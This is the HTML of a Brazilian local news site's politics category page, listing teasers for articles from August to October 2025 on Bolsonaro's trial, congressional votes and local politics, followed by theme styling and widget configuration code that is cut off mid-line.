--></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-category-header td-container-wrap">
        <div class=td-container>
            <div class=td-pb-row>
                <div class=td-pb-span12>
                    <div class=td-crumb-container>
                        <div class=entry-crumbs><span><a title="" class=entry-crumb href="https://osepeense.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class=entry-crumb href="https://osepeense.com/category/politica/">Política</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Page 2</span></div>                    </div>

                    <h1 class="entry-title td-page-title">Política</h1>

                                    </div>
            </div>
        </div>
    </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class=td-container>
            <div class=td-pb-row>
                <div class="td-pb-span8 td-main-content">
                    <div class=td-ss-main-content>
                                    <div class=td-block-row>
        
            <div class=td-block-span6>
                <div class="td_module_1 td_module_wrap clearfix post-107428 post type-post status-publish format-standard has-post-thumbnail category-politica">
                    <div class=td-module-image>
                        <div class=td-module-thumb>
                            
                            <a href="https://osepeense.com/deputada-luizianne-e-brasileiros-sao-apreendidos-por-marinha-de-israel-diz-hugo-motta/" rel=bookmark class=td-image-wrap title="Deputada Luizianne e brasileiros são apreendidos por Marinha de Israel, diz Hugo Motta">
                                
                                <img class=entry-thumb src="https://osepeense.com/wp-content/uploads/2025/10/image-2025-10-02T093552.182.webp" alt="Deputada Luizianne e brasileiros são apreendidos por Marinha de Israel, diz Hugo Motta" title="Deputada Luizianne e brasileiros são apreendidos por Marinha de Israel, diz Hugo Motta"/>

                            </a>
                        </div>

                        
                                <a class=td-post-category href="https://osepeense.com/category/politica/">Política</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://osepeense.com/deputada-luizianne-e-brasileiros-sao-apreendidos-por-marinha-de-israel-diz-hugo-motta/" rel=bookmark title="Deputada Luizianne e brasileiros são apreendidos por Marinha de Israel, diz Hugo Motta">
                            Deputada Luizianne e brasileiros são apreendidos por Marinha de Israel, diz Hugo Motta                        </a>
                    </h3>

                    <div class=td-module-meta-info>
                        <div class=td-post-author-name>
                            <a href="https://osepeense.com/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class=td-post-date>
                            <time class="entry-date updated td-module-date" datetime="2025-10-02T09:36:51+00:00">02/10/2025</time>
                        </span>

                        <div class=td-module-comments>
                            <a href="https://osepeense.com/deputada-luizianne-e-brasileiros-sao-apreendidos-por-marinha-de-israel-diz-hugo-motta/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class=td-block-span6>
                <div class="td_module_1 td_module_wrap clearfix post-107249 post type-post status-publish format-standard has-post-thumbnail category-politica">
                    <div class=td-module-image>
                        <div class=td-module-thumb>
                            
                            <a href="https://osepeense.com/pec-da-blindagem-foi-votada-na-calada-da-noite-repercussao-foi-negativa/" rel=bookmark class=td-image-wrap title="PEC da Blindagem foi votada na calada da noite. Repercussão foi negativa.">
                                
                                <img class=entry-thumb src="https://osepeense.com/wp-content/uploads/2025/09/550287967_1394097049382132_4013047483813035035_n.jpg" alt="PEC da Blindagem foi votada na calada da noite. Repercussão foi negativa." title="PEC da Blindagem foi votada na calada da noite. Repercussão foi negativa."/>

                            </a>
                        </div>

                        
                                <a class=td-post-category href="https://osepeense.com/category/politica/">Política</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://osepeense.com/pec-da-blindagem-foi-votada-na-calada-da-noite-repercussao-foi-negativa/" rel=bookmark title="PEC da Blindagem foi votada na calada da noite. Repercussão foi negativa.">
                            PEC da Blindagem foi votada na calada da noite. Repercussão foi negativa.                        </a>
                    </h3>

                    <div class=td-module-meta-info>
                        <div class=td-post-author-name>
                            <a href="https://osepeense.com/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class=td-post-date>
                            <time class="entry-date updated td-module-date" datetime="2025-09-22T13:52:37+00:00">22/09/2025</time>
                        </span>

                        <div class=td-module-comments>
                            <a href="https://osepeense.com/pec-da-blindagem-foi-votada-na-calada-da-noite-repercussao-foi-negativa/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class=td-block-row>
        
            <div class=td-block-span6>
                <div class="td_module_1 td_module_wrap clearfix post-107135 post type-post status-publish format-standard has-post-thumbnail category-politica">
                    <div class=td-module-image>
                        <div class=td-module-thumb>
                            
                            <a href="https://osepeense.com/bolsonaro-condenado-quais-sao-as-possibilidades-agora-para-o-ex-presidente-recorrer-da-decisao/" rel=bookmark class=td-image-wrap title="Bolsonaro condenado: quais são as possibilidades agora para o ex-presidente recorrer da decisão?">
                                
                                <img class=entry-thumb src="https://osepeense.com/wp-content/uploads/2025/09/546638668_1384057167052787_3177263746415631681_n-768x512.jpg" alt="Bolsonaro condenado: quais são as possibilidades agora para o ex-presidente recorrer da decisão?" title="Bolsonaro condenado: quais são as possibilidades agora para o ex-presidente recorrer da decisão?"/>

                            </a>
                        </div>

                        
                                <a class=td-post-category href="https://osepeense.com/category/politica/">Política</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://osepeense.com/bolsonaro-condenado-quais-sao-as-possibilidades-agora-para-o-ex-presidente-recorrer-da-decisao/" rel=bookmark title="Bolsonaro condenado: quais são as possibilidades agora para o ex-presidente recorrer da decisão?">
                            Bolsonaro condenado: quais são as possibilidades agora para o ex-presidente recorrer da decisão?                        </a>
                    </h3>

                    <div class=td-module-meta-info>
                        <div class=td-post-author-name>
                            <a href="https://osepeense.com/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class=td-post-date>
                            <time class="entry-date updated td-module-date" datetime="2025-09-11T22:26:09+00:00">11/09/2025</time>
                        </span>

                        <div class=td-module-comments>
                            <a href="https://osepeense.com/bolsonaro-condenado-quais-sao-as-possibilidades-agora-para-o-ex-presidente-recorrer-da-decisao/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class=td-block-span6>
                <div class="td_module_1 td_module_wrap clearfix post-107065 post type-post status-publish format-standard has-post-thumbnail category-politica">
                    <div class=td-module-image>
                        <div class=td-module-thumb>
                            
                            <a href="https://osepeense.com/barroso-diz-que-julgamento-envolve-provas-e-nao-disputa-politica/" rel=bookmark class=td-image-wrap title="Barroso diz que julgamento envolve provas, e não disputa política">
                                
                                <img class=entry-thumb src="https://osepeense.com/wp-content/uploads/2025/09/image-2025-09-08T165103.533.webp" alt="Barroso diz que julgamento envolve provas, e não disputa política" title="Barroso diz que julgamento envolve provas, e não disputa política"/>

                            </a>
                        </div>

                        
                                <a class=td-post-category href="https://osepeense.com/category/politica/">Política</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://osepeense.com/barroso-diz-que-julgamento-envolve-provas-e-nao-disputa-politica/" rel=bookmark title="Barroso diz que julgamento envolve provas, e não disputa política">
                            Barroso diz que julgamento envolve provas, e não disputa política                        </a>
                    </h3>

                    <div class=td-module-meta-info>
                        <div class=td-post-author-name>
                            <a href="https://osepeense.com/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class=td-post-date>
                            <time class="entry-date updated td-module-date" datetime="2025-09-08T16:53:43+00:00">08/09/2025</time>
                        </span>

                        <div class=td-module-comments>
                            <a href="https://osepeense.com/barroso-diz-que-julgamento-envolve-provas-e-nao-disputa-politica/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class=td-block-row>
        
            <div class=td-block-span6>
                <div class="td_module_1 td_module_wrap clearfix post-107051 post type-post status-publish format-standard has-post-thumbnail category-politica">
                    <div class=td-module-image>
                        <div class=td-module-thumb>
                            
                            <a href="https://osepeense.com/em-pronunciamento-lula-fala-em-soberania-nacional-e-diz-que-brasil-nao-sera-colonia-de-ninguem/" rel=bookmark class=td-image-wrap title="Em pronunciamento, Lula fala em soberania nacional e diz que Brasil não será colônia de ninguém">
                                
                                <img class=entry-thumb src="https://osepeense.com/wp-content/uploads/2025/09/IMG_3884.jpeg" alt="Em pronunciamento, Lula fala em soberania nacional e diz que Brasil não será colônia de ninguém" title="Em pronunciamento, Lula fala em soberania nacional e diz que Brasil não será colônia de ninguém"/>

                            </a>
                        </div>

                        
                                <a class=td-post-category href="https://osepeense.com/category/politica/">Política</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://osepeense.com/em-pronunciamento-lula-fala-em-soberania-nacional-e-diz-que-brasil-nao-sera-colonia-de-ninguem/" rel=bookmark title="Em pronunciamento, Lula fala em soberania nacional e diz que Brasil não será colônia de ninguém">
                            Em pronunciamento, Lula fala em soberania nacional e diz que Brasil não será colônia de ninguém                        </a>
                    </h3>

                    <div class=td-module-meta-info>
                        <div class=td-post-author-name>
                            <a href="https://osepeense.com/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class=td-post-date>
                            <time class="entry-date updated td-module-date" datetime="2025-09-06T23:55:13+00:00">06/09/2025</time>
                        </span>

                        <div class=td-module-comments>
                            <a href="https://osepeense.com/em-pronunciamento-lula-fala-em-soberania-nacional-e-diz-que-brasil-nao-sera-colonia-de-ninguem/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class=td-block-span6>
                <div class="td_module_1 td_module_wrap clearfix post-107019 post type-post status-publish format-standard has-post-thumbnail category-politica">
                    <div class=td-module-image>
                        <div class=td-module-thumb>
                            
                            <a href="https://osepeense.com/demover-de-que-pergunta-de-carmen-lucia-pode-complicar-bolsonaro-no-julgamento/" rel=bookmark class=td-image-wrap title="‘Demover de quê?’: Pergunta de Cármen Lúcia pode complicar Bolsonaro no julgamento?">
                                
                                <img class=entry-thumb src="https://osepeense.com/wp-content/uploads/2025/09/imagem_2025-09-05_110222215-768x522.png" alt="‘Demover de quê?’: Pergunta de Cármen Lúcia pode complicar Bolsonaro no julgamento?" title="‘Demover de quê?’: Pergunta de Cármen Lúcia pode complicar Bolsonaro no julgamento?"/>

                            </a>
                        </div>

                        
                                <a class=td-post-category href="https://osepeense.com/category/politica/">Política</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://osepeense.com/demover-de-que-pergunta-de-carmen-lucia-pode-complicar-bolsonaro-no-julgamento/" rel=bookmark title="‘Demover de quê?’: Pergunta de Cármen Lúcia pode complicar Bolsonaro no julgamento?">
                            ‘Demover de quê?’: Pergunta de Cármen Lúcia pode complicar Bolsonaro no julgamento?                        </a>
                    </h3>

                    <div class=td-module-meta-info>
                        <div class=td-post-author-name>
                            <a href="https://osepeense.com/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class=td-post-date>
                            <time class="entry-date updated td-module-date" datetime="2025-09-05T11:04:29+00:00">05/09/2025</time>
                        </span>

                        <div class=td-module-comments>
                            <a href="https://osepeense.com/demover-de-que-pergunta-de-carmen-lucia-pode-complicar-bolsonaro-no-julgamento/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class=td-block-row>
        
            <div class=td-block-span6>
                <div class="td_module_1 td_module_wrap clearfix post-106931 post type-post status-publish format-standard has-post-thumbnail category-politica">
                    <div class=td-module-image>
                        <div class=td-module-thumb>
                            
                            <a href="https://osepeense.com/julgamento-de-bolsonaro-e-de-outros-sete-reus-por-tentativa-de-golpe-de-estado-e-retomado-no-supremo/" rel=bookmark class=td-image-wrap title="Julgamento de Bolsonaro e de outros sete réus por tentativa de golpe de Estado é retomado no Supremo">
                                
                                <img class=entry-thumb src="https://osepeense.com/wp-content/uploads/2025/09/julgamneto-768x513.webp" alt="Julgamento de Bolsonaro e de outros sete réus por tentativa de golpe de Estado é retomado no Supremo" title="Julgamento de Bolsonaro e de outros sete réus por tentativa de golpe de Estado é retomado no Supremo"/>

                            </a>
                        </div>

                        
                                <a class=td-post-category href="https://osepeense.com/category/politica/">Política</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://osepeense.com/julgamento-de-bolsonaro-e-de-outros-sete-reus-por-tentativa-de-golpe-de-estado-e-retomado-no-supremo/" rel=bookmark title="Julgamento de Bolsonaro e de outros sete réus por tentativa de golpe de Estado é retomado no Supremo">
                            Julgamento de Bolsonaro e de outros sete réus por tentativa de golpe de Estado é retomado no Supremo                        </a>
                    </h3>

                    <div class=td-module-meta-info>
                        <div class=td-post-author-name>
                            <a href="https://osepeense.com/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class=td-post-date>
                            <time class="entry-date updated td-module-date" datetime="2025-09-03T10:25:43+00:00">03/09/2025</time>
                        </span>

                        <div class=td-module-comments>
                            <a href="https://osepeense.com/julgamento-de-bolsonaro-e-de-outros-sete-reus-por-tentativa-de-golpe-de-estado-e-retomado-no-supremo/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class=td-block-span6>
                <div class="td_module_1 td_module_wrap clearfix post-106921 post type-post status-publish format-standard has-post-thumbnail category-politica">
                    <div class=td-module-image>
                        <div class=td-module-thumb>
                            
                            <a href="https://osepeense.com/novos-cargos-que-previa-reforma-administrativa-da-prefeitura-sao-rejeitados-em-votacao-acirrada-na-camara-municipal/" rel=bookmark class=td-image-wrap title="Novos cargos que previa a Reforma Administrativa da Prefeitura são rejeitados em votação acirrada na Câmara Municipal.">
                                
                                <img class=entry-thumb src="https://osepeense.com/wp-content/uploads/2025/09/2f378e80-4c04-4faf-a00d-4a4f3baf1398-768x353.jpg" alt="Novos cargos que previa a Reforma Administrativa da Prefeitura são rejeitados em votação acirrada na Câmara Municipal." title="Novos cargos que previa a Reforma Administrativa da Prefeitura são rejeitados em votação acirrada na Câmara Municipal."/>

                            </a>
                        </div>

                        
                                <a class=td-post-category href="https://osepeense.com/category/politica/">Política</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://osepeense.com/novos-cargos-que-previa-reforma-administrativa-da-prefeitura-sao-rejeitados-em-votacao-acirrada-na-camara-municipal/" rel=bookmark title="Novos cargos que previa a Reforma Administrativa da Prefeitura são rejeitados em votação acirrada na Câmara Municipal.">
                            Novos cargos que previa a Reforma Administrativa da Prefeitura são rejeitados em votação acirrada na Câmara Municipal.                        </a>
                    </h3>

                    <div class=td-module-meta-info>
                        <div class=td-post-author-name>
                            <a href="https://osepeense.com/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class=td-post-date>
                            <time class="entry-date updated td-module-date" datetime="2025-09-02T23:13:54+00:00">02/09/2025</time>
                        </span>

                        <div class=td-module-comments>
                            <a href="https://osepeense.com/novos-cargos-que-previa-reforma-administrativa-da-prefeitura-sao-rejeitados-em-votacao-acirrada-na-camara-municipal/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class=td-block-row>
        
            <div class=td-block-span6>
                <div class="td_module_1 td_module_wrap clearfix post-106888 post type-post status-publish format-standard has-post-thumbnail category-politica">
                    <div class=td-module-image>
                        <div class=td-module-thumb>
                            
                            <a href="https://osepeense.com/como-vai-ser-o-julgamento-de-jair-bolsonaro/" rel=bookmark class=td-image-wrap title="Como vai ser o julgamento de Jair Bolsonaro">
                                
                                <img class=entry-thumb src="https://osepeense.com/wp-content/uploads/2025/09/image-2025-09-01T083717.960.webp" alt="Como vai ser o julgamento de Jair Bolsonaro" title="Como vai ser o julgamento de Jair Bolsonaro"/>

                            </a>
                        </div>

                        
                                <a class=td-post-category href="https://osepeense.com/category/politica/">Política</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://osepeense.com/como-vai-ser-o-julgamento-de-jair-bolsonaro/" rel=bookmark title="Como vai ser o julgamento de Jair Bolsonaro">
                            Como vai ser o julgamento de Jair Bolsonaro                        </a>
                    </h3>

                    <div class=td-module-meta-info>
                        <div class=td-post-author-name>
                            <a href="https://osepeense.com/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class=td-post-date>
                            <time class="entry-date updated td-module-date" datetime="2025-09-01T08:41:03+00:00">01/09/2025</time>
                        </span>

                        <div class=td-module-comments>
                            <a href="https://osepeense.com/como-vai-ser-o-julgamento-de-jair-bolsonaro/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class=td-block-span6>
                <div class="td_module_1 td_module_wrap clearfix post-106784 post type-post status-publish format-standard has-post-thumbnail category-politica">
                    <div class=td-module-image>
                        <div class=td-module-thumb>
                            
                            <a href="https://osepeense.com/valdomiro-coelho-troca-o-pdt-pelo-mdb/" rel=bookmark class=td-image-wrap title="Valdomiro Coelho troca o PDT pelo MDB.">
                                
                                <img class=entry-thumb src="https://osepeense.com/wp-content/uploads/2025/08/539857101_1370054091786428_5894944722027774917_n-768x576.jpg" alt="Valdomiro Coelho troca o PDT pelo MDB." title="Valdomiro Coelho troca o PDT pelo MDB."/>

                            </a>
                        </div>

                        
                                <a class=td-post-category href="https://osepeense.com/category/politica/">Política</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://osepeense.com/valdomiro-coelho-troca-o-pdt-pelo-mdb/" rel=bookmark title="Valdomiro Coelho troca o PDT pelo MDB.">
                            Valdomiro Coelho troca o PDT pelo MDB.                        </a>
                    </h3>

                    <div class=td-module-meta-info>
                        <div class=td-post-author-name>
                            <a href="https://osepeense.com/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class=td-post-date>
                            <time class="entry-date updated td-module-date" datetime="2025-08-27T09:05:03+00:00">27/08/2025</time>
                        </span>

                        <div class=td-module-comments>
                            <a href="https://osepeense.com/valdomiro-coelho-troca-o-pdt-pelo-mdb/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><a href="https://osepeense.com/category/politica/" aria-label=prev-page><i class=td-icon-menu-left></i></a><a href="https://osepeense.com/category/politica/" class=page title=1>1</a><span class=current>2</span><a href="https://osepeense.com/category/politica/page/3/" class=page title=3>3</a><span class=extend>...</span><a href="https://osepeense.com/category/politica/page/157/" class=last title=157>157</a><a href="https://osepeense.com/category/politica/page/3/" aria-label=next-page><i class=td-icon-menu-right></i></a><span class=pages>Page 2 of 157</span><div class=clearfix></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class=td-ss-main-sidebar>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    <div class=td-footer-template-wrap style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id=tdi_44 class=tdc-zone><div class="tdc_zone tdi_45  wpb_row td-pb-row">
<style scoped>.tdi_45{min-height:0}</style><div id=tdi_46 class="tdc-row stretch_row"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}.tdi_47{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_47 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_47{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:44px!important}}</style>
<div class="tdi_46_rand_style td-element-style"><div class=td-element-style-before><style>.tdi_46_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://osepeense.com/wp-content/uploads/2016/08/sao-sepe-cidade.png")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_46_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class=wpb_wrapper><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_51{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_51,.tdi_51 .tdc-inner-columns{display:block}.tdi_51 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53 .vc_column-inner>.wpb_wrapper,.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_54 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid=tdi_54>
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_54 .td-block-title>*,.td-theme-wrap .tdi_54 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_54 .td-subcat-item a:hover,.td-theme-wrap .tdi_54 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_54 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_54 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_54 .td_quote_on_blocks,.td-theme-wrap .tdi_54 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_54 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_54 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_54 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_54 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_54 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_54 .td-read-more a,.td-theme-wrap .tdi_54 .td-weather-information:before,.td-theme-wrap .tdi_54 .td-weather-week:before,.td-theme-wrap .tdi_54 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_54 .td-post-category,.td-theme-wrap .tdi_54 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_54{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:20px!important}}</style>
<style>.tdi_54 .td-image-wrap{padding-bottom:70%}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_54 .td-image-container,.ie11 .tdi_54 .td-image-container{flex:0 0 auto}.tdi_54 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:1}body .tdi_54 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_54 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_54 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_54 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_54 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_54 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-post-category:not(.td-post-extra-category){display:none}.tdi_54 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_54 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_54 .td-read-more{display:none}.tdi_54 .td-author-date{display:inline}.tdi_54 .td-post-author-name{display:none}.tdi_54 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_54 .td-module-title a{color:#ffffff}.tdi_54 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{font-size:18px!important}.tdi_54 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_54 .td-module-container:before{bottom:-13px}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td-module-meta-info{padding:0 0 0 13px}.tdi_54 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_54 .td_module_wrap{float:right}.tdi_54 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_54 .td-module-container:before{bottom:-10px}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_54 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_54 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_54 .td_module_wrap{float:right}.tdi_54 .td-module-container:before{bottom:-13px}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_54=new tdBlock();block_tdi_54.id="tdi_54";block_tdi_54.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"177","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Destaques","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 